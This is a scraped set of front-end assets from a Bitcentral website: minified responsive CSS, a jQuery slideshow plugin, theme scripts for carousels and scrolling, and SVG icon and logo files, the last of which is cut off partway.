p{font-size:16px;line-height:26px}.related-two-col{padding-bottom:60px}.latest-press-videos-block{padding:40px 0}.cta-demo-block .text-block h2{font-size:40px;line-height:50px}.cta-demo-block .text-block p{font-size:18px;line-height:28px}.cta-demo-block .text-block .bottom-btn{margin:25px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:25px}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:0}.cta-demo-block .text-block .bottom-btn p{width:100%;margin:20px 0 0;font-size:16px}.featured-resources-block .ct-row .img-block .img{min-height:300px}.featured-resources-block .ct-row .text-block .read-more{margin:0}.featured-resources-block .ct-row{margin:0}.featured-resources-block{padding:50px 0;margin-bottom:50px}.featured-resources-block .ct-row:last-child .text-block{padding-bottom:0}.columns-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px;text-align:center}.columns-icons-block .wrap.narrow .listing .item{width:100%}.columns-icons-block .owl-dots{width:100%;margin:10px 0 0}.logos-block .owl-dots .owl-dot,.columns-icons-block .owl-dots .owl-dot{background:#00538b}.columns-icons-block .listing .item p{font-size:15px;line-height:24px}.columns-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px;margin-left:auto;margin-right:auto}.columns-icons-block .listing .item .icon img{max-width:32px}.columns-icons-block .listing .item h3{font-size:18px;line-height:28px}.columns-icons-block{padding:40px 0}.logos-block .listing .item{width:100%;padding:0 5px;margin:0}.logos-block .listing{padding:0 20px}.logos-block .owl-prev{left:-10px}.logos-block .owl-next{right:-10px}.testimonials-carousel-block .bottom-row .ts-slider{width:100%}.testimonials-carousel-block .bottom-row .ts-slider:before{width:60px;height:50px;top:-20px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:60px;height:50px;bottom:-20px}.testimonials-carousel-block .owl-prev{display:none}.testimonials-carousel-block .owl-next{display:none}.testimonials-carousel-block .bottom-row .ts-slider{padding:40px 18px 30px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:18px;line-height:28px;margin:0 0 20px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:16px;line-height:26px}.testimonials-carousel-block .bottom-row .bottom-img{height:250px;bottom:-20px;width:100%}.subpage-cards-block .listing .card-col{width:100%;margin-top:30px}.subpage-cards-block .listing .card-col a .content p{min-height:inherit}.subpage-cards-block .listing .card-col a .inside{width:calc(100% - 20px);height:250px}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 20px);padding:30px 30px 25px 0}.subpage-cards-block .listing .card-col a .content .learn-more{position:static}.statistics-block .ct-row .listing{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0}.statistics-block .ct-row .listing .ct-col{width:100%;margin:0 0 20px;padding:0}.statistics-block .ct-row .listing .ct-col:after{display:none}.statistics-block .ct-row .listing .ct-col h3{font-size:40px;line-height:20px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.statistics-block .ct-row .listing .ct-col:last-child{margin-bottom:0}.featured-video-block .title-block{padding:0}.featured-resources-block+.featured-video-block{padding-top:0}.subpage-cards-color-dot-block .listing .card-col{width:100%;margin-top:130px}.subpage-cards-color-dot-block .card-col p{font-size:16px;line-height:26px}.subpage-cards-color-dot-block .card-col a .text-block{padding:25px 20px 25px 0}.subpage-cards-color-dot-block .card-col a .learn-more{position:static;margin:10px 0 0}.subpage-cards-color-dot-block .card-col a .text-block:before{width:30px;height:30px;right:15px;top:15px}.core-news-diagram-block .text-block:before{width:30px;height:30px}.core-news-diagram-block .text-block{padding:0 0 0 40px;width:100%;margin-top:15px}.cta-event-block .text-block p{font-size:16px;line-height:28px}.media-object-rows-block .ct-row .text-block p{font-size:16px;line-height:26px}.cta-event-block .text-block .bottom-btn{margin:20px 0 0}.common-banner.single-news-banner h1{font-size:30px;line-height:40px}.single-news-content .content h5{font-size:18px;line-height:28px}.single-news-content .content h3{margin:40px 0 15px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:16px;line-height:26px;font-weight:500}.single-news-content .content{padding:40px 0}.post-nav{padding:0 0 40px}.job-openings-block .ct-row .name-col{padding-right:0 !important;width:100%;margin-bottom:10px}.job-openings-block .ct-row .date-col,.job-openings-block .ct-row .text-col{width:100%;padding-right:0 !important}.job-openings-block .ct-row{padding:20px 0}.job-openings-block .wrap .section-title{margin:0 0 20px}.job-openings-block .bottom-line p{padding:20px 0}.benefits-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.benefits-icons-block .owl-dots{width:100%;margin:10px 0 0}.benefits-icons-block .owl-dots .owl-dot{background:#00538b}.benefits-icons-block .listing .item p{font-size:15px;line-height:24px}.benefits-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.benefits-icons-block .listing .item .icon img{max-width:32px}.benefits-icons-block .listing .item h3{font-size:18px;line-height:28px}.benefits-icons-block{padding:40px 0}.carousel-side-images-block .listing .left-text-slider{width:100%;padding:40px 30px;margin-bottom:40px}.carousel-side-images-block .owl-prev{left:0;display:none}.carousel-side-images-block .owl-next{right:0;display:none}.carousel-side-images-block .section-title{margin:0 0 20px}.carousel-side-images-block .listing .right-img-slider{position:static;height:200px;width:100%;margin-top:60px;display:none}.product-presentation-block .listing .img-content{padding:50px 25px 0 0}.product-presentation-block .listing .img-content .text{padding:30px 30px 0 0}.product-presentation-block .listing .img-content .text:before{width:30px;height:30px;right:15px;top:15px}.product-presentation-block .listing .img-content .text ul li{font-size:16px;line-height:26px;margin:0 0 12px}.resources-list-small .list-col{width:100%;margin:30px 0 0}.product-presentation-block .img-slider{padding:0 60px 20px}.product-presentation-block .img-slider .owl-prev{left:0}.product-presentation-block .img-slider .owl-next{right:0}.cards-full-width-block .ct-row{padding:50px 15px 0 0;margin-bottom:20px}.cards-full-width-block .ct-row .img{left:10px;width:calc(100% - 10px)}.cards-full-width-block .ct-row .content{padding:18px}.cards-full-width-block .ct-row .content .left-col h5{font-size:18px;line-height:28px}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before,.cards-full-width-block .ct-row .content .left-col.red-dot h3:before,.cards-full-width-block .ct-row .content .left-col.green-dot h3:before,.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{width:30px;height:30px;margin:-10px 12px 0 0}.product-presentation-block .listing .img-content .text ul li,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.cards-full-width-block .ct-row .right-col ul li{font-size:16px;line-height:26px;margin:0 0 15px}.content-rows-slides-block .ct-row .text-block .text p,.product-presentation-block .listing .img-content .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-full-width-block .ct-row .content .left-col p{font-size:16px;line-height:26px}.general-content-block+.statistics-block{padding-top:0}.featured-resources-block+.featured-resources-block{padding-top:0}.content-rows-slides-block .ct-row .img-slide .item .text{opacity:1;visibility:visible;background:rgba(0,0,0,.7);padding:15px}.content-rows-slides-block .ct-row .img-slide .item .text h3{font-size:14px;line-height:17px}.content-rows-slides-block .ct-row .img-slide .item .text p{font-size:15px;line-height:22px}.content-rows-slides-block .ct-row .text-block{padding:50px 20px 0 0}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{display:none}.content-rows-slides-block .ct-row{margin:0 0 30px}.support-services-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.support-services-block .owl-dots{width:100%;margin:10px 0 0}.support-services-block .owl-dots .owl-dot{background:#00538b}.support-services-block .listing .item p{font-size:15px;line-height:24px}.support-services-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.support-services-block .listing .item .icon img{max-width:32px}.support-services-block .listing .item h3{font-size:18px;line-height:28px}.support-services-block{padding:40px 0}.general-content-block+.support-services-block{padding-top:0}.ordered-list-block .listing .inside .text-block{width:100%;margin:20px 0 0}.ordered-list-block .listing .inside .text-block .icon{width:40px;height:40px;border-width:2px}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 40px);padding:5px 0 0 12px}.ordered-list-block .listing .inside .text-block .icon:before{font-size:18px}.common-banner .bottom-text{position:static;bottom:0}.common-banner .bottom-text h3{font-size:16px;line-height:26px}.common-banner .bottom-text .connect-btn{padding:10px 16px 8px;margin-left:20px}.testimonials-carousel-block .bottom-row .bottom-img{height:200px}.testimonials-carousel-block.style2 .bottom-row{padding-bottom:0}.testimonials-carousel-block+.ordered-list-block{margin-top:0}.testimonials-carousel-block.style2 .bottom-row .bottom-img{display:none}.testimonials-carousel-block.style2 .bottom-row .ts-slider{width:100%;top:160px;top:10px}.tabbed-content-block .tab-content .content{max-width:95%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px 20px;width:100%}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{bottom:-5px;height:8px}.tabbed-content-block .tab-content .content{padding:20px}.cards-full-width-block .ct-row .bottom-full-image{margin-left:0}.cards-background-images-block .ct-row .img-graph-block .text p,.cards-full-width-block .ct-row .bottom-full-image .text p{font-size:14px;line-height:20px}.columns-icons-block .bottom-btn{margin-top:20px}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 20px}.cards-background-images-block .bottom-btn,.cards-full-width-block .bottom-btn{margin:30px 0 0}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 30px)}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{padding-right:10px}.owl-dots .owl-dot{width:15px;margin:5px}.pagination .previouspostslink{margin:0 10px 0 0 !important}.pagination .nextpostslink{margin:0 0 0 10px !important}.announcement-slider-block .inside .title{width:100%;padding:30px 0 10px}.announcement-slider-block .inside .news-list{width:100%}.announcement-slider-block .inside .news-list .owl-dots{width:100%;position:static;margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{padding-top:0}.announcement-slider-block .inside .news-list .item .text p{font-size:16px;line-height:26px}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-21.3em !important}body .video-js .vjs-subs-caps-button{left:calc(100% - 115px) !important}}@media screen and (max-width:600px){.mega-sub-menu .page-link-group .page-col{width:100%}.subscribe-form .gform_wrapper form .gform_footer.top_label{text-align:center}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{position:static;margin-top:10px !important;width:100%;padding:6px 15px 4px}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{max-width:100%}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:16px !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding:14px 16px 12px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:100%}.form-block .gform_wrapper form ul li.company-name,.form-block .gform_wrapper form ul li.zipcode{width:100% !important}.contact-links-block .img-block .inside-img{height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col,.grid-post .listing .post-col{width:100%}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:inherit}.related-two-col .two-col .group-main .wrap{padding-bottom:10px}.related-two-col .two-col .group-main:nth-child(2){margin-top:30px}.latest-press-videos-block .vertical-post .listing .post-col,.latest-press-videos-block .grid-post .listing .post-col{width:100%}.featured-video-block .video iframe,.general-content-video-block iframe{height:210px}.general-content-video-block .content h2{margin-top:20px;padding:0}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:100%}.team-listing-block .listing .team-col:last-child{margin-bottom:0}.team-listing-block .listing .team-col a .profile{width:120px;height:120px}.common-banner .bottom-text h3{width:100%;margin:0 0 15px}.common-banner .bottom-text .connect-btn{margin-left:0}.video-modal .modal-dialog .modal-content .modal-body iframe{height:250px}}@media screen and (max-width:480px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:165px}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215
body_size: 785
content:
(function($){$.fn.slideshow=function(options){var slides=$(this);var settings=$.extend({randomize:true,slideDuration:6000,fadeDuration:1000,animate:true,pauseOnTabBlur:true,enableLog:false,slideElementClass:'slide',slideshowId:'slideshow'},options);if(settings.enableLog==false){console.log=function(){};}
if(settings.randomize==true){var slidesDOM=slides[0];for(var i=slidesDOM.children.length;i>=0;i--){slidesDOM.appendChild(slidesDOM.children[Math.random()*i|0]);}}
$('<div id="'+settings.slideshowId+'"></div>').insertBefore(slides);var paused=false;var slideshow=$('#'+settings.slideshowId);var slideTimeDelta=0;var resumeStartTime=0;var resumeTimer;if(settings.animate==true){var cssAnimationDuration=settings.slideDuration+settings.fadeDuration;}else{slides.find('.'+settings.slideElementClass+' span.animate').removeClass('animate');var cssAnimationDuration=0;}
console.log('Slideshow initialized.');slides.find('.'+settings.slideElementClass+':first span.animate').addClass('active').css('animation-duration',cssAnimationDuration+'ms')
slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);var currentSlideStartTime=Date.now();slidesInterval=setInterval(slideRefresh,settings.slideDuration);console.log('Slideshow started.');if(settings.pauseOnTabBlur==true){$(window).focus(function(){console.log('Window gained focus.');if(paused==true){console.log('Resuming slideshow.');resumeStartTime=Date.now();paused=false;$('#'+settings.slideshowId+' span.active:last').removeClass('paused');resumeTimer=setTimeout(function(){slideTimeDelta=0;slideRefresh();slidesInterval=setInterval(slideRefresh,settings.slideDuration);},settings.slideDuration-slideTimeDelta);}}).blur(function(){paused=true;console.log('Window lost focus, slideshow paused.');if(slideTimeDelta!=0){var timeSinceLastPause=Date.now()-resumeStartTime;slideTimeDelta=slideTimeDelta+timeSinceLastPause;console.log('Time since last pause within this slide: '+timeSinceLastPause+' ms');}else{slideTimeDelta=Date.now()-currentSlideStartTime;}
console.log('Current slide at '+slideTimeDelta+' ms.');$('#'+settings.slideshowId+' span.active:first').addClass('paused');clearInterval(slidesInterval);clearTimeout(resumeTimer);});}
function slideRefresh(){console.log('Slide refresh triggered.');currentSlideStartTime=Date.now();var slideshowDOM=slideshow[0];if(slideshowDOM.children.length==0){console.log('There are no slides in the slideshow.');slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);}else{slides.find('.'+settings.slideElementClass+':first').prependTo(slideshow);var slideElement='#'+settings.slideshowId+' .'+settings.slideElementClass;$(slideElement+':first span.animate').addClass('active').css('animation-duration',cssAnimationDuration+'ms');;$(slideElement+':last').fadeOut(settings.fadeDuration,function(){$(slideElement+':last span.animate').removeClass('active').css('animation-duration','0ms');;$(slideElement+':last').appendTo(slides);slides.find('.'+settings.slideElementClass).show(0);});}}};}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg
body_size: 122
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.577" height="27.577" viewBox="0 0 27.577 27.577">
  <g id="x" transform="translate(-3485.683 -1155.766) rotate(-45)">
    <line id="Line_73" y2="38" transform="translate(1647.5 3282.5)" fill="none" stroke="#00538b" stroke-width="1"/>
    <line id="Line_74" y2="38" transform="translate(1666.5 3301.5) rotate(90)" fill="none" stroke="#00538b" stroke-width="1"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0
body_size: 1499
content:
jQuery(document).ready(function(){eqHeight();new WOW().init();if(!("ontouchstart"in document.documentElement)){document.documentElement.className+=" no-touch";}else{document.documentElement.className+=" touch";}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="javascript:void(0);"]').not('.nav-link').not('.hero-banner-block a').click(function(){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){window.location.href=location.protocol+'//'+location.hostname+location.pathname+'/'+this.hash;}});jQuery('.hero-banner-block a[href*="#"]').click(function(event){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){var target=jQuery(this.hash);if(target.length){event.preventDefault();var headerHeight=jQuery('.site-header').height();if(target.hasClass('nav-link')){target.tab('show');}
jQuery('html, body').animate({scrollTop:target.offset().top-headerHeight},250,function(){var jQueryTarget=jQuery(target);jQueryTarget.focus();if(jQueryTarget.is(':focus')){return false;}else{jQueryTarget.attr('tabindex','-1');jQueryTarget.focus();}});}}});if(window.location.hash){var $target=jQuery(window.location.hash);if($target.length){jQuery('html, body').animate({scrollTop:70,},0,'swing',function(){var headerHeight=jQuery('.site-header').height();if($target.hasClass('nav-link')){$target.tab('show');$target=jQuery(window.location.hash).closest('.tabbed-content-block');}
jQuery('html, body').animate({scrollTop:$target.offset().top-headerHeight},100);});}}
jQuery(".nav-toggle").on("click touchstart",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass("menu-open");jQuery(".main-navigation ul li").removeClass("open");});jQuery(".site-header .inner .right-block .search a").on("click",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass('search-open');jQuery(".site-header .search-form-main").slideToggle();});if(jQuery('#kenburning').length){jQuery('#kenburning').slideshow({randomize:false,slideDuration:6000,fadeDuration:1000,animate:true,pauseOnTabBlur:false,enableLog:false});}
jQuery('.ts-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.img-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.news-list').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:false,autoHeight:true,responsiveClass:true});setTimeout(function(){jQuery('.content-rows-slides-block .img-slide').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});},1000);jQuery('.awards-slider').owlCarousel({loop:true,margin:40,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:4,nav:true,responsiveClass:true,responsive:{0:{items:1,margin:0},480:{items:1,margin:0},768:{items:2,margin:20},1024:{items:3,margin:20},1199:{items:4,margin:30},1280:{items:4,margin:40}}});jQuery('#videoModal, #menuvideoModal').on('hidden.bs.modal',function(e){jQuery('video').trigger('pause');jQuery("#videoModal iframe").attr("src",jQuery("#videoModal iframe").attr("src"));});jQuery(".modal.video-modal").each(function(){jQuery('.modal').on('hidden.bs.modal',function(e){jQuery(this).find("iframe").attr("src",jQuery(this).find("iframe").attr("src"));});});});jQuery.mb_slider=function(){if(jQuery(window).width()<768)
{jQuery('.columns-icons-block .listing, .support-services-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.benefits-icons-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.logos-block .listing').owlCarousel({loop:true,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:2,dots:false,nav:true,responsiveClass:true,autoHeight:true});}else{jQuery('.columns-icons-block .listing, .support-services-block .listing,  .benefits-icons-block .listing, .logos-block .listing').owlCarousel('destroy');}}
jQuery(window).on('load',function(){eqHeight();jQuery.mb_slider();}).on('resize',function(){eqHeight();jQuery.mb_slider();}).on('scroll',function(){var sticky=jQuery('.site-header'),scroll=jQuery(window).scrollTop();(scroll>=70)?sticky.addClass('fixed'):sticky.removeClass('fixed');});function eqHeight(){setTimeout(function(){equalHeight('.grid-post .listing .post-col a .content h3');equalHeight('.grid-post .listing .post-col a .content p');equalHeight('.subpage-cards-color-dot-block .card-col a .text-block');},300);}
equalHeight=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}};equalHeightNoAuto=function(container){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});};equalHeightNoRow=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],jQueryel
jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).innerHeight('auto')
rowDivs.push(jQueryel);currentTallest=(currentTallest<jQueryel.innerHeight())?(jQueryel.innerHeight()):(currentTallest);for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}}

--- FILE ---
content_type: image/svg+xml
request_url: https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg
body_size: 4570
content:
<svg xmlns="http://www.w3.org/2000/svg" width="222.101" height="45.869" viewBox="0 0 222.101 45.869">
  <defs>
    <clipPath id="clip-path">
      <path id="Path_85" d="M363.252,44.064V57.653H349.664v.554h13.589V71.794h.554V58.207h13.588v-.554H363.806V44.064Z" transform="translate(-349.664 -44.064)" fill="#231f20"/>
    </clipPath>
  </defs>
  <g id="Group_724" transform="translate(-189.049 -39)">
    <g id="Bitcentral_logo_w_tagline_on_white" transform="translate(189.049 39)">
      <g id="Group_57" transform="translate(0.69)">
        <path id="Path_72" d="M68.935,49.017a11.266,11.266,0,0,0-5.008,1.124,11.677,11.677,0,0,0-2.959,2.11V41.265H56.9V72.383h4.063V69.57a11.009,11.009,0,0,0,2.824,2.164,10.7,10.7,0,0,0,5.063,1.2,11.3,11.3,0,0,0,8.3-3.5,11.607,11.607,0,0,0,3.447-8.425,11.768,11.768,0,0,0-3.414-8.492A11.167,11.167,0,0,0,68.935,49.017ZM76.5,60.937a8.153,8.153,0,0,1-1.072,4.034,7.688,7.688,0,0,1-6.805,4,7.446,7.446,0,0,1-5.586-2.317,7.893,7.893,0,0,1-2.272-5.8,8.273,8.273,0,0,1,1.014-4.094A7.455,7.455,0,0,1,64.675,53.9a8.021,8.021,0,0,1,3.992-1.072,7.52,7.52,0,0,1,3.864,1.067,7.887,7.887,0,0,1,2.892,2.992A8.215,8.215,0,0,1,76.5,60.937Z" transform="translate(-56.905 -41.265)" fill="#231f20"/>
        <rect id="Rectangle_47" width="4.064" height="22.812" transform="translate(27.034 8.306)" fill="#231f20"/>
        <path id="Path_73" d="M121.966,49.743h-4.39v-7.99h-4.064v7.99h-3.778v3.688h3.778V72.555h4.064V53.431h4.39Z" transform="translate(-75.541 -41.437)" fill="#231f20"/>
        <path id="Path_74" d="M147.68,69.783a8.762,8.762,0,0,1-7.238,3.533,8.921,8.921,0,0,1-4.359-1.067,7.762,7.762,0,0,1-3.031-2.975,8.119,8.119,0,0,1-1.108-4.1,7.567,7.567,0,0,1,2.4-5.68,8.285,8.285,0,0,1,6.077-2.346,8.514,8.514,0,0,1,7.247,3.52l.356.473,3.238-2.013-.327-.546a9.945,9.945,0,0,0-2.517-2.854,12.176,12.176,0,0,0-3.562-1.8,13.842,13.842,0,0,0-4.326-.685,13.308,13.308,0,0,0-6.46,1.583,11.774,11.774,0,0,0-4.57,4.423,11.969,11.969,0,0,0-1.66,6.133,11.221,11.221,0,0,0,3.56,8.357,12.377,12.377,0,0,0,8.914,3.425,13.935,13.935,0,0,0,6.208-1.347,11.041,11.041,0,0,0,4.4-3.828l.359-.541-3.231-2.126Z" transform="translate(-81.928 -45.49)" fill="#231f20"/>
        <path id="Path_75" d="M189.943,65.413a12.338,12.338,0,0,0-2.513-7.751,11.281,11.281,0,0,0-9.3-4.42,10.938,10.938,0,0,0-9.041,4.322,12.189,12.189,0,0,0-2.652,7.7,12.321,12.321,0,0,0,3.127,8.225,10.948,10.948,0,0,0,8.725,3.676,12.517,12.517,0,0,0,4.489-.764,11.242,11.242,0,0,0,3.59-2.234,13.425,13.425,0,0,0,2.791-3.822l.29-.57-3.439-1.808-.315.524a12.335,12.335,0,0,1-2.227,2.9,7.813,7.813,0,0,1-2.443,1.4,8.583,8.583,0,0,1-2.973.532,6.962,6.962,0,0,1-5.258-2.2,7.977,7.977,0,0,1-2.18-5.049h19.333Zm-5.812-5.522a7.79,7.79,0,0,1,1.263,2.488H171.1a7.914,7.914,0,0,1,2.06-3.32,7.2,7.2,0,0,1,5.014-1.872,7.98,7.98,0,0,1,3.39.75A7.038,7.038,0,0,1,184.131,59.891Z" transform="translate(-95.544 -45.49)" fill="#231f20"/>
        <path id="Path_76" d="M221.2,54.575a8.3,8.3,0,0,0-4.637-1.333,9.712,9.712,0,0,0-4.7,1.177,11.237,11.237,0,0,0-2.722,2.116V53.8h-4.063V76.608h4.063V68.07a28.374,28.374,0,0,1,.375-5.692,7.18,7.18,0,0,1,2.41-3.779,6.143,6.143,0,0,1,4.085-1.511,4.979,4.979,0,0,1,3.159.938,4.877,4.877,0,0,1,1.619,2.861,25.111,25.111,0,0,1,.289,4.808V76.608h4.063V64.885a17.859,17.859,0,0,0-.942-6.721A7.967,7.967,0,0,0,221.2,54.575Z" transform="translate(-109.174 -45.49)" fill="#231f20"/>
        <path id="Path_77" d="M247.148,41.753h-4.064v7.99h-3.777v3.688h3.777V72.555h4.064V53.431h4.39V49.743h-4.39Z" transform="translate(-121.249 -41.437)" fill="#231f20"/>
        <path id="Path_78" d="M274.668,54.057a5.706,5.706,0,0,0-2.77-.815,5.923,5.923,0,0,0-3.281,1.025,8.862,8.862,0,0,0-1.668,1.448V53.8h-4.124V76.608h4.124V68.683a33.661,33.661,0,0,1,.489-7.261A6.614,6.614,0,0,1,269.2,58.2a3.359,3.359,0,0,1,2.241-.975,3.19,3.19,0,0,1,1.207.324l.513.221,2.093-3.383Z" transform="translate(-129.545 -45.49)" fill="#231f20"/>
        <path id="Path_79" d="M299.625,56.6a10.509,10.509,0,0,0-7.917-3.359,11.317,11.317,0,0,0-8.313,3.5,11.579,11.579,0,0,0-3.449,8.4,11.78,11.78,0,0,0,3.419,8.511,11.556,11.556,0,0,0,13.288,2.373,11.873,11.873,0,0,0,2.972-2.111v2.693h4.023V53.8h-4.023Zm-2.1,2.92a7.871,7.871,0,0,1,2.274,5.79,8.254,8.254,0,0,1-1.013,4.088,7.418,7.418,0,0,1-2.885,2.854,7.786,7.786,0,0,1-10.772-2.993,8.071,8.071,0,0,1-.012-8.056,7.706,7.706,0,0,1,6.815-4A7.459,7.459,0,0,1,297.528,59.522Z" transform="translate(-135.584 -45.49)" fill="#231f20"/>
        <rect id="Rectangle_48" width="4.064" height="31.118" transform="translate(171.402)" fill="#231f20"/>
      </g>
      <g id="Group_61" transform="translate(188.754 0.696)">
        <g id="Group_60">
          <path id="Path_80" d="M359.658,48.436a6.1,6.1,0,1,1-6.1-6.1,6.1,6.1,0,0,1,6.1,6.1" transform="translate(-347.467 -42.34)" fill="#c90"/>
          <path id="Path_81" d="M387.359,48.436a6.1,6.1,0,1,1-6.1-6.1,6.1,6.1,0,0,1,6.1,6.1" transform="translate(-357.238 -42.34)" fill="#5c7f33"/>
          <path id="Path_82" d="M359.658,76.136a6.1,6.1,0,1,1-6.1-6.1,6.1,6.1,0,0,1,6.1,6.1" transform="translate(-347.467 -52.111)" fill="#933"/>
          <path id="Path_83" d="M387.359,76.136a6.1,6.1,0,1,1-6.1-6.1,6.1,6.1,0,0,1,6.1,6.1" transform="translate(-357.238 -52.111)" fill="#069"/>
          <g id="Group_59" transform="translate(1.422 1.116)">
            <path id="Path_84" d="M363.252,44.064V57.653H349.664v.554h13.589V71.794h.554V58.207h13.588v-.554H363.806V44.064Z" transform="translate(-349.664 -44.064)" fill="#231f20"/>
            <g id="Group_58" clip-path="url(#clip-path)">
              <rect id="Rectangle_49" width="27.731" height="27.73" transform="translate(0)" fill="#231f20"/>
            </g>
          </g>
        </g>
      </g>
